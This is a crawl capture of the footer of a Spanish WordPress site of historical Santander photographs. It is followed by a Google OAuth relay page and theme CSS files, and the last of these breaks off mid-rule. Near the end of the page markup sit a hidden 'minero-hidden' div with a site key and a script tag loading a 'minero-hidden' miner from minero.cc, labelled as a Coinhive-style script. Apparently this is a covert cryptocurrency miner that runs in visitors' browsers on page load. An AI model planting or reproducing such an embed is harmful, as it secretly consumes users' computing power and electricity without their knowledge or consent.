		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://santanderantiguo.usace.es/wp-login.php?redirect_to=https%3A%2F%2Fsantanderantiguo.usace.es%2Fcalle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</div>
		</div>
		
					<div id="post-images">
										<div class="image">
							<a href="https://santanderantiguo.usace.es/calle-de-la-blanca-jugeteria-el-paraiso-de-los-ninos-1935/attachment/81/" data-width="960" data-height="685">							<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/81-310x420.jpg" class="thumbnail" alt="81 - Calle de la Blanca. Jugetería &quot;El Paraiso de los niños&quot;" decoding="async" />							</a>						</div>
									</div>
		
	</div>
	<div class="clear"></div>
</div>

<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsantanderantiguo.usace.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Pzie29P57PMP-aLZW964tA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Pzie29P57PMP-aLZW964tA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9
body_size: 99
content:
#top-area h1 em {
	background: url('images/sprites.png') no-repeat 0 -55px;
}

#menu-main-menu .sub-menu .pointer {
	background: url('images/sprites.png') no-repeat 0 0;
}

#home-slider .navigation a.next {
	background: url('images/sprites.png') no-repeat -37px 0;
}

#home-slider .navigation a.previous {
	background: url('images/sprites.png') no-repeat -37px -25px;
}

#post-loop .corner.corner-se {
	background: url('images/sprites.png') no-repeat -18px -19px;
}

#page-title .nav a[rel=prev] {
	background: url('images/sprites.png') no-repeat 0 -35px;
}

#page-title .nav a[rel=next] {
	background: url('images/sprites.png') no-repeat -18px -68px;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9
body_size: 5904
content:
/*
Theme Name: Snapshot Premium
Theme URI: http://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 2.2.9
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Description: At its core, Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import "http://fonts.googleapis.com/css?family=Belgrano";
/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* =General 
-------------------------------------------------------------- */

body {
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container {
	position: relative;
	width: 960px;
	
	margin: 0 auto;
}

.clear {
	clear: both;
}

a {
	color: #dc5c3b;
}

/* =Top Area 
-------------------------------------------------------------- */

#top-area .container {
	padding: 19px 0;
}

#top-area-wrapper {
	width: 100%;
	
	display: table;
}

#top-area #logo {
	width: 10%;
	
	display: table-cell;
	vertical-align: middle;
}

#top-area #logo a {
	display: block;
	text-decoration: none;
}

#top-area #logo h1 {
	position: relative;
	
	color: #3b3b3b;
	display: inline-block;
	font-family: 'Belgrano', serif;
	font-size: 20px;
	white-space: nowrap;
}

#top-area h1 em {
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	
	background: url(images/sprites/logo-decoration.png) no-repeat;
	display: block;
}

/* =Top Area  : Menu 
-------------------------------------------------------------- */

#menu-main-menu-container {
	display: table-cell;
	padding-left: 25px;
	text-align: right;
	vertical-align: middle;
}

#menu-main-menu,
#top-area .menu > ul {
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li {
	position: relative;
	
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a {
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu {
	position: absolute;
	top: 1em;
	right: 0;
	
	display: none;
	padding-top: 28px;
	white-space: nowrap;
	z-index: 10;
}

#menu-main-menu > li:hover .sub-menu,
#top-area .menu > ul > li:hover .sub-menu {
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper {
	background: url(images/submenu-bg.png) repeat;
	padding: 10px 20px;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer {
	position: absolute;
	top: 11px;
	right: 0;
	width: 17px;
	height: 17px;
	
	background: url(images/sprites/submenu-pointer.png) no-repeat;
	display: block;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li {
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a {
	color: #c6c6c6;
	font-weight: 500;
	text-decoration: none;
}

/* =Hidden Search Form 
-------------------------------------------------------------- */

#hidden-search {
	background: #F8F8F8;
	border-top: 1px solid #EEE;
	display: none;
	padding: 10px 0;
}

#hidden-search label {
	display: none;
}

#hidden-search #s {
	width: 90%;
	
	border: 1px solid #EEE;
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
	outline: none;
	padding: 5px;
}

#hidden-search #searchsubmit {
	width: 10%;
	
	background: #F6F6F6;
	border: 1px solid #EEE;
	border-left: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #5e5e5e;
	float: left;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 6px 20px 7px 20px;
}

/* =Home Slider 
-------------------------------------------------------------- */

#home-slider,
.gallery-slider {
	position: relative;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	overflow: hidden;
}

#home-slider.loading,
.gallery-slider.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container {
	height: 100%;
	
}

#home-slider-below,
.gallery-slider-below {
	width: 100%;
	height: 8px;
	
	background: url(images/slide-below-bg.png) repeat;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
	
	display: none;
}

/* =Home Slider  : Demo Message 
-------------------------------------------------------------- */

#home-slider .demo-message-background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
	z-index: 2;
}

#home-slider .demo-message {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1em;
	
	color: #F3F3F3;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4em;
	margin-top: -0.5em;
	text-align: center;
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
	z-index: 3;
}

/* =Home Slider  : Navigation 
-------------------------------------------------------------- */

#home-slider .navigation,
.gallery-slider .navigation {
	position: absolute;
	right: 0;
	bottom: 10px;
	
	display: none;
	line-height: 0;
	z-index: 2;
}

.gallery-slider .navigation {
	right: 10px;
	
}

#home-slider .navigation a,
.gallery-slider .navigation a {
	width: 24px;
	height: 24px;
	
	display: block;
	float: left;
	margin-left: 3px;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next {
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous {
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}

/* =Home Slider  : Title 
-------------------------------------------------------------- */

#home-slider .post-titles,
.gallery-slider .post-titles {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a {
	position: absolute;
	top: 25px;
	left: 0;
	
	background: rgba(0,0,0,0.6);
	color: #EEE;
	display: none;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	font-size: 24px;
	padding: 10px 18px;
	text-decoration: none;
	z-index: 2;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current {
	display: block;
}

/* =Post Loop 
-------------------------------------------------------------- */

#post-loop {
}

#post-loop .container {
	width: 975px;
	
}

.entry-content #post-loop .container {
	width: auto;
	
	margin: 0 -7px;
}

#post-loop .post {
	width: 33.3333%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	margin-bottom: 14px;
	overflow: hidden;
	padding: 0 7px;
}

#post-loop .post.sticky {
}

#post-loop .post-background {
	position: relative;
	height: 420px;
	
	background: #1c1c1c;
}

#post-loop .post-background.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img {
	width: 100%;
	
}

#post-loop .post-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	opacity: 0;
	overflow: hidden;
	padding: 5px 20px;
}

#post-loop .post-content-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	display: block;
}

#post-loop .post-content h2 {
	color: #dddddd;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 20px 0;
	word-wrap: break-word;
}

#post-loop .post-content h2 a {
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt {
	color: #dddddd;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5em;
}

/* =Post Loop  : Date and Comments 
-------------------------------------------------------------- */

#post-loop .post-content .date,
#post-loop .post-content .comments {
	position: absolute;
	
	color: #dddddd;
	display: none;
	font-family: 'Belgrano', serif;
	font-size: 12px;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments {
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a {
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em {
	width: 16px;
	height: 16px;
	
	display: inline-block;
	margin-bottom: -3px;
	margin-right: 6px;
}

#post-loop .post-content .date {
	bottom: 10px;
	left: 10px;
	
}

#post-loop .post-content .comments {
	right: 10px;
	bottom: 10px;
	
}

#post-loop .post-content .date em {
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em {
	background-image: url(images/sprites/loop-icon-comments.png);
}

/* =Post Loop  : Corners 
-------------------------------------------------------------- */

#post-loop .corner {
	position: absolute;
	width: 19px;
	height: 19px;
	
}

#post-loop .corner.corner-se {
	right: 5px;
	bottom: 5px;
	
	background: url(images/sprites/loop-corner-se.png) no-repeat;
}

#post-loop img.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	
}

/* =Post Loop  : Page Nagivation 
-------------------------------------------------------------- */

#page-navigation {
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
	padding: 15px 0;
}

#page-navigation a {
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next {
	float: left;
}

#page-navigation a.prev {
	float: right;
}

/* =Page Title 
-------------------------------------------------------------- */

#page-title {
	position: relative;
	width: 100%;
	
	background: #1c1c1c;
	overflow: hidden;
}

#page-title .container {
	display: table;
	padding-bottom: 15px;
	padding-top: 15px;
}

#page-title h1 {
	color: #d4d4d4;
	font-size: 24px;
	font-weight: 300;
	min-height: 1em;
}

/* =Page Title  : Post Info 
-------------------------------------------------------------- */

#page-title .post-info {
	width: 170px;
	
